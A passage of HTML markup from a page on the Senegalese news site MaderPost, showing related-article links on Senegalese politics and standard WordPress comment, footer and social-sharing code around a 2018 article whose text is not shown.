			<a href="https://maderpost.com/faites-nous-rever/" class="image-link media-ratio ar-bunyad-grid" title="Faites-nous rêver !"><span data-bgsrc="https://maderpost.com/wp-content/uploads/2024/02/Ex-Pastef-Sonko-avec-Diomaye-Faye-450x274.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://maderpost.com/wp-content/uploads/2024/02/Ex-Pastef-Sonko-avec-Diomaye-Faye-450x274.jpg 450w, https://maderpost.com/wp-content/uploads/2024/02/Ex-Pastef-Sonko-avec-Diomaye-Faye-300x183.jpg 300w, https://maderpost.com/wp-content/uploads/2024/02/Ex-Pastef-Sonko-avec-Diomaye-Faye-150x91.jpg 150w, https://maderpost.com/wp-content/uploads/2024/02/Ex-Pastef-Sonko-avec-Diomaye-Faye.jpg 600w" data-sizes="(max-width: 383px) 100vw, 383px" role="img" aria-label="Faites-nous rêver !"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://maderpost.com/category/a-la-une/" class="category term-color-32" rel="category">A la Une</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://maderpost.com/faites-nous-rever/">Faites-nous rêver !</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://maderpost.com/finances-publiques-le-gouvernement-a-perdu-du-temps/" class="image-link media-ratio ar-bunyad-grid" title="Finances publiques &#8211; Le Gouvernement a perdu du temps"><span data-bgsrc="https://maderpost.com/wp-content/uploads/2024/07/Diomaye-et-Sonko-450x337.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://maderpost.com/wp-content/uploads/2024/07/Diomaye-et-Sonko-450x337.jpg 450w, https://maderpost.com/wp-content/uploads/2024/07/Diomaye-et-Sonko-300x225.jpg 300w, https://maderpost.com/wp-content/uploads/2024/07/Diomaye-et-Sonko.jpg 720w" data-sizes="(max-width: 383px) 100vw, 383px" role="img" aria-label="Finances publiques - Le Gouvernement a perdu du temps"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://maderpost.com/category/a-la-une/" class="category term-color-32" rel="category">A la Une</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://maderpost.com/finances-publiques-le-gouvernement-a-perdu-du-temps/">Finances publiques &#8211; Le Gouvernement a perdu du temps</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://maderpost.com/le-fdr-sajoute-au-paysage-politique/" class="image-link media-ratio ar-bunyad-grid" title="Le FDR s’ajoute au paysage politique"><span data-bgsrc="https://maderpost.com/wp-content/uploads/2025/02/FDR-450x338.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://maderpost.com/wp-content/uploads/2025/02/FDR-450x338.jpg 450w, https://maderpost.com/wp-content/uploads/2025/02/FDR-300x225.jpg 300w, https://maderpost.com/wp-content/uploads/2025/02/FDR-768x576.jpg 768w, https://maderpost.com/wp-content/uploads/2025/02/FDR.jpg 820w" data-sizes="(max-width: 383px) 100vw, 383px" role="img" aria-label="Le FDR s’ajoute au paysage politique"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://maderpost.com/category/a-la-une/" class="category term-color-32" rel="category">A la Une</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://maderpost.com/le-fdr-sajoute-au-paysage-politique/">Le FDR s’ajoute au paysage politique</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://maderpost.com/dakar-et-bamako-densifient-la-cooperation-militaire-bilaterale/" class="image-link media-ratio ar-bunyad-grid" title="Dakar et Bamako densifient la coopération militaire bilatérale"><span data-bgsrc="https://maderpost.com/wp-content/uploads/2025/02/Birame-Diop-450x341.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://maderpost.com/wp-content/uploads/2025/02/Birame-Diop-450x341.jpg 450w, https://maderpost.com/wp-content/uploads/2025/02/Birame-Diop-300x227.jpg 300w, https://maderpost.com/wp-content/uploads/2025/02/Birame-Diop-768x582.jpg 768w, https://maderpost.com/wp-content/uploads/2025/02/Birame-Diop.jpg 800w" data-sizes="(max-width: 383px) 100vw, 383px" role="img" aria-label="Dakar et Bamako densifient la coopération militaire bilatérale"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://maderpost.com/category/a-la-une/" class="category term-color-32" rel="category">A la Une</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://maderpost.com/dakar-et-bamako-densifient-la-cooperation-militaire-bilaterale/">Dakar et Bamako densifient la coopération militaire bilatérale</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://maderpost.com/grande-muraille-verte-ousmane-sonko-appelle-a-la-remobilisation-des-etats/" class="image-link media-ratio ar-bunyad-grid" title="Grande Muraille Verte, Ousmane Sonko appelle à la remobilisation des Etats"><span data-bgsrc="https://maderpost.com/wp-content/uploads/2025/02/Ousmane-Sonko-450x309.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://maderpost.com/wp-content/uploads/2025/02/Ousmane-Sonko-450x309.jpg 450w, https://maderpost.com/wp-content/uploads/2025/02/Ousmane-Sonko-1024x704.jpg 1024w, https://maderpost.com/wp-content/uploads/2025/02/Ousmane-Sonko-768x528.jpg 768w, https://maderpost.com/wp-content/uploads/2025/02/Ousmane-Sonko-1536x1056.jpg 1536w, https://maderpost.com/wp-content/uploads/2025/02/Ousmane-Sonko-1200x825.jpg 1200w, https://maderpost.com/wp-content/uploads/2025/02/Ousmane-Sonko.jpg 2048w" data-sizes="(max-width: 383px) 100vw, 383px" role="img" aria-label="Grande Muraille Verte, Ousmane Sonko appelle à la remobilisation des Etats"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://maderpost.com/category/a-la-une/" class="category term-color-32" rel="category">A la Une</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://maderpost.com/grande-muraille-verte-ousmane-sonko-appelle-a-la-remobilisation-des-etats/">Grande Muraille Verte, Ousmane Sonko appelle à la remobilisation des Etats</a></h4></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

			<div class="ts-comments-show">
			<a href="#" class="ts-button ts-button-b">
				Add A Comment			</a>
		</div>
	

	<div id="comments">
		<div class="comments-area ts-comments-hidden">

		
	
		<div id="respond" class="comment-respond">
		<div id="reply-title" class="h-tag comment-reply-title"><span class="heading">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/protection-de-letat-a2n-demande-a-ousmane-sonko-dattendre-la-validation-du-conseil-constitutionnel/#respond" style="display:none;">Cancel Reply</a></small></div><form action="https://maderpost.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<p>
				<textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" placeholder="Your Comment"  maxlength="65525" required="required"></textarea>
			</p><p class="form-field comment-form-author"><input id="author" name="author" type="text" placeholder="Name *" value="" size="30" maxlength="245" required='required' /></p>
<p class="form-field comment-form-email"><input id="email" name="email" type="email" placeholder="Email *" value="" size="30" maxlength="100" required='required' /></p>
<p class="form-field comment-form-url"><input id="url" name="url" type="text" inputmode="url" placeholder="Website" value="" size="30" maxlength="200" /></p>

		<p class="comment-form-cookies-consent">
			<input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" />
			<label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.
			</label>
		</p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='32540' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e297641e02" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="103"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
			</div>
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="3">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-f is-left has-style"><h5 class="heading">Derniers articles</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

		
	</div>

					</div>

		</section>
				</div>

		</div>
		<div id="smartmag-block-grid-1" class="widget ts-block-widget smartmag-widget-grid">		
		<div class="block">
					<section class="block-wrap block-grid block-sc mb-none" data-id="4">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-f is-left has-style"><h5 class="heading">quoi de neuf</h5></div>	
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm has-nums has-nums-a grid grid-1 md:grid-1 xs:grid-1">

		
	</div>

		
			</div>

		</section>
				</div>

		</div>
		<div id="smartmag-block-codes-1" class="widget ts-block-widget smartmag-widget-codes">		
		<div class="block">
			<div class="a-wrap"><div class="label">Advertisement</div> <a href="#" target="_blank"><img loading="lazy" src="https://maderpost.com/wp-content/uploads/2022/09/cover-mp.jpg" alt="Mader'Com" /></a></div>		</div>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

		<div data-elementor-type="ts-footer" data-elementor-id="4088" class="elementor elementor-4088">
						<section class="has-el-gap el-gap-default elementor-section elementor-top-section elementor-element elementor-element-c1d9530 s-dark elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c1d9530" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0b88560" data-id="0b88560" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has-el-gap el-gap-default elementor-section elementor-inner-section elementor-element elementor-element-98978d7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="98978d7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9a2fcf8" data-id="9a2fcf8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d36357 elementor-widget elementor-widget-image" data-id="6d36357" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://maderpost.com">
							<img class="attachment-full size-full wp-image-122097 lazyload" width="670" height="134" src="[data-uri]" alt srcset="https://maderpost.com/wp-content/uploads/2022/09/Logo-Officiel-2.png 670w, https://maderpost.com/wp-content/uploads/2022/09/Logo-Officiel-2-300x60.png 300w, https://maderpost.com/wp-content/uploads/2022/09/Logo-Officiel-2-150x30.png 150w, https://maderpost.com/wp-content/uploads/2022/09/Logo-Officiel-2-450x90.png 450w" sizes="(max-width: 670px) 100vw, 670px" data-src="https://maderpost.com/wp-content/uploads/2022/09/Logo-Officiel-2.png" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1ca3da3" data-id="1ca3da3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ea60b46 elementor-widget elementor-widget-smartmag-socialicons" data-id="ea60b46" data-element_type="widget" data-widget_type="smartmag-socialicons.default">
				<div class="elementor-widget-container">
					
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="https://www.facebook.com/Maderpostnews" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/MaderpostC" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-tiktok" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-tiktok"></i>					<span class="visuallyhidden">TikTok</span>
				</a>
									
			
				<a href="https://www.youtube.com/c/MADERTV" class="link service s-youtube" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-youtube-play"></i>					<span class="visuallyhidden">YouTube</span>
				</a>
									
			
				<a href="#" class="link service s-linkedin" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-linkedin"></i>					<span class="visuallyhidden">LinkedIn</span>
				</a>
									
			
		</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-2bd5714 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2bd5714" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="has-el-gap el-gap-default elementor-section elementor-inner-section elementor-element elementor-element-18b2e25 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="18b2e25" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b598ad3" data-id="b598ad3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f588d44 elementor-widget elementor-widget-smartmag-heading" data-id="f588d44" data-element_type="widget" data-widget_type="smartmag-heading.default">
				<div class="elementor-widget-container">
										
							
				<div class="block-head block-head-ac block-head-b is-left">

					<h4 class="heading">A propos</h4>					
									</div>
				
			
						</div>
				</div>
				<div class="elementor-element elementor-element-f6eaaa2 elementor-widget elementor-widget-text-editor" data-id="f6eaaa2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="base-text about-text"><p>MADERPOST est un site web d&rsquo;information générale et d&rsquo;opinion. Suivez toute l&rsquo;actualité nationale et internationale en temps réel.</p><p>Retrouvez nous sur les réseaux sociaux.</p></div>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-627cfc3" data-id="627cfc3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b0ec2c elementor-widget elementor-widget-smartmag-heading" data-id="7b0ec2c" data-element_type="widget" data-widget_type="smartmag-heading.default">
				<div class="elementor-widget-container">
										
							
				<div class="block-head block-head-ac block-head-b is-left">

					<h4 class="heading">Catégorie</h4>					
									</div>
				
			
						</div>
				</div>
				<div class="elementor-element elementor-element-e820c78 ts-el-list-links-full elementor-widget elementor-widget-ts-links-list" data-id="e820c78" data-element_type="widget" data-widget_type="ts-links-list.default">
				<div class="elementor-widget-container">
						
		<ul class="ts-el-list ts-el-list-vertical">
							<li class="item">
											<a href="#">
					
					<span >Politique</span>
					
											</a>
									</li>
							<li class="item">
											<a href="#">
					
					<span >Economie</span>
					
											</a>
									</li>
							<li class="item">
											<a href="#">
					
					<span >Société</span>
					
											</a>
									</li>
							<li class="item">
											<a href="#">
					
					<span >Culture</span>
					
											</a>
									</li>
							<li class="item">
											<a href="#">
					
					<span >Sports</span>
					
											</a>
									</li>
							<li class="item">
											<a href="#">
					
					<span >International</span>
					
											</a>
									</li>
					</ul>

					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-65e11b7" data-id="65e11b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd26e7e elementor-widget elementor-widget-smartmag-heading" data-id="bd26e7e" data-element_type="widget" data-widget_type="smartmag-heading.default">
				<div class="elementor-widget-container">
										
							
				<div class="block-head block-head-ac block-head-b is-left">

					<h4 class="heading">Services</h4>					
									</div>
				
			
						</div>
				</div>
				<div class="elementor-element elementor-element-6b1f463 ts-el-list-links-full elementor-widget elementor-widget-ts-links-list" data-id="6b1f463" data-element_type="widget" data-widget_type="ts-links-list.default">
				<div class="elementor-widget-container">
						
		<ul class="ts-el-list ts-el-list-vertical">
							<li class="item">
											<a href="#">
					
					<span >Contactez MaderPost</span>
					
											</a>
									</li>
							<li class="item">
											<a href="#">
					
					<span >Service commercial</span>
					
											</a>
									</li>
							<li class="item">
											<a href="#">
					
					<span >Sponsoring</span>
					
											</a>
									</li>
							<li class="item">
											<a href="#">
					
					<span >Contactez Team Opinion</span>
					
											</a>
									</li>
							<li class="item">
											<a href="#">
					
					<span >Newsletters</span>
					
											</a>
									</li>
							<li class="item">
											<a href="#">
					
					<span >Cookies</span>
					
											</a>
									</li>
					</ul>

					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-bb80856" data-id="bb80856" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-867326c elementor-widget elementor-widget-smartmag-newsletter" data-id="867326c" data-element_type="widget" data-widget_type="smartmag-newsletter.default">
				<div class="elementor-widget-container">
					<div class="block-newsletter s-dark">
	<div class="spc-newsletter spc-newsletter-a spc-newsletter-left spc-newsletter-sm">

		<div class="bg-wrap"></div>

		
		<div class="inner">

			
			
			<h3 class="heading">
				Rejoignez la newsletter 			</h3>

							<div class="base-text message">
					<p>Restez au jus des actualités et de nos offres promotionnelles.</p>
</div>
			
							<form method="post" action="" class="form fields-style fields-inline" target="_blank">
					<div class="main-fields">
						<p class="field-email">
							<input type="email" name="EMAIL" placeholder="Your email address.." required />
						</p>
						
						<p class="field-submit">
							<input type="submit" value="Subscribe" />
						</p>
					</div>

											<p class="disclaimer">
							<label>
																	<input type="checkbox" name="privacy" required />
								
								By signing up, you agree to the our terms and our <a href="#">Privacy Policy</a> agreement.							</label>
						</p>
									</form>
			
			
		</div>
	</div>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-d4c7fbf elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="d4c7fbf" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="has-el-gap el-gap-default elementor-section elementor-inner-section elementor-element elementor-element-cc10c76 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cc10c76" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-580d2a7" data-id="580d2a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f8cb85 elementor-widget elementor-widget-text-editor" data-id="2f8cb85" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									&copy; 2026 Tous les droits sont réservés par Maderpost.								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-be47f85" data-id="be47f85" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-73588a8 elementor-widget elementor-widget-ts-links-list" data-id="73588a8" data-element_type="widget" data-widget_type="ts-links-list.default">
				<div class="elementor-widget-container">
						
		<ul class="ts-el-list ts-el-list-inline">
							<li class="item">
											<a href="https://sofa.tech.com">
					
					<span >Designed by SOFA TECH. </span>
					
											</a>
									</li>
					</ul>

					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				
	<div class="a-wrap a-wrap-base a-wrap-4"> <a href="#" target="_blank">
<img loading="lazy" src="https://maderpost.com/wp-content/uploads/2022/09/madercom.jpg" alt="Mader'Com" />
</a></div>
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://maderpost.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                			<script src="https://apis.google.com/js/platform.js"></script>
            <div class="sfsiplus_footerLnk" style="margin: 0 auto;z-index:1000; text-align: center;">Social media & sharing icons  powered by <a href="https://www.ultimatelysocial.com/?utm_source=usmplus_settings_page&utm_campaign=credit_link_to_homepage&utm_medium=banner" target="new">UltimatelySocial </a></div><script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
	<style type="text/css">
		.sfsi_premium_sticky_icons_container.sfsi_premium_sticky_up {
			top: calc(50% - 0px);
		}

			</style>
		<style>
			.sfsi_premium_desktop_display {
				display: none;
			}

			@media (min-width: 782px) {
				.sfsi_premium_desktop_display {
					display: block !important;
				}
			}

			.sfsi_premium_mobile_display {
				display: none;
			}

			@media (max-width: 784px) {
				.sfsi_premium_mobile_display {
					;
					display: flex !important;
					z-index: 10000;
				}

				.sfsi_premium_sticky_icon_item_container.sfsi_premium_sticky_custom_icon {
					width: inherit !important;
				}
			}
		</style>

	<div class="sfsi_sticky_icons_container_wrapper ">	<div class='sfsi_premium_desktop_display sfsi_premium_sticky_icons_container sfsi_premium_sticky_left_button_container sfsi_premium_sticky_up ' style='text-align:center;'>		<a target='_blank' rel='noopener' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmaderpost.com%2Fprotection-de-letat-a2n-demande-a-ousmane-sonko-dattendre-la-validation-du-conseil-constitutionnel%2F' style='display:block;' class= >
			<div class='sfsi_premium_sticky_icon_item_container sfsi_responsive_icon_facebook_container' >
				<img style='max-height: 25px;display:unset;margin:0' class='sfsi_premium_wicon' src='https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/facebook.svg'>
			</div>
		</a>

		<a target='_blank' rel='noopener' href='https://x.com/intent/post?text=Hey%2C+check+out+this+cool+site+I+found%3A+www.yourname.com+%23Topic+via%40my_twitter_name&url=https%3A%2F%2Fmaderpost.com%2Fprotection-de-letat-a2n-demande-a-ousmane-sonko-dattendre-la-validation-du-conseil-constitutionnel%2F' style='display:block;' class= >
			<div class='sfsi_premium_sticky_icon_item_container sfsi_responsive_icon_twitter_container' >
				<img style='max-height: 25px;display:unset;margin:0' class='sfsi_premium_wicon' src='https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/Twitter.svg'>
			</div>
		</a>

		<a target='_blank' rel='noopener' href='https://api.follow.it/widgets/icon/[base64]/OA==/' style='display:none;' class= >
			<div class='sfsi_premium_sticky_icon_item_container sfsi_responsive_icon_follow_container' >
				<img style='max-height: 25px;display:unset;margin:0' class='sfsi_premium_wicon' src='https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/Follow.png'>
			</div>
		</a>

		<a target='_blank' rel='noopener' href='https://www.pinterest.com/pin/create/link/?url=https%3A%2F%2Fmaderpost.com%2Fprotection-de-letat-a2n-demande-a-ousmane-sonko-dattendre-la-validation-du-conseil-constitutionnel%2F' style='display:block;' class= >
			<div class='sfsi_premium_sticky_icon_item_container sfsi_responsive_icon_pinterest_container' >
				<img style='max-height: 25px;display:unset;margin:0' class='sfsi_premium_wicon' src='https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/Pinterest.svg'>
			</div>
		</a>

</div></div><!--end responsive_icons-->	</div>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Protection de l&rsquo;Etat : A2N demande \u00e0 Ousmane Sonko d&rsquo;attendre la validation du Conseil Constitutionnel","url":"https:\/\/maderpost.com\/protection-de-letat-a2n-demande-a-ousmane-sonko-dattendre-la-validation-du-conseil-constitutionnel\/","image":{"@type":"ImageObject","url":"https:\/\/maderpost.com\/wp-content\/uploads\/2018\/10\/Aly-Ngouille-Ndiaye.jpg","width":700,"height":467},"datePublished":"2018-10-19T17:08:02+02:00","dateModified":"2018-10-19T17:08:02+02:00","author":{"@type":"Person","name":"Charles Faye","url":"https:\/\/maderpost.com\/author\/unyi66exuv\/"},"publisher":{"@type":"Organization","name":"MaderPost","sameAs":"https:\/\/maderpost.com","logo":{"@type":"ImageObject","url":"https:\/\/www.maderpost.com\/wp-content\/uploads\/2022\/09\/Logo-Officiel-2.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/maderpost.com\/protection-de-letat-a2n-demande-a-ousmane-sonko-dattendre-la-validation-du-conseil-constitutionnel\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
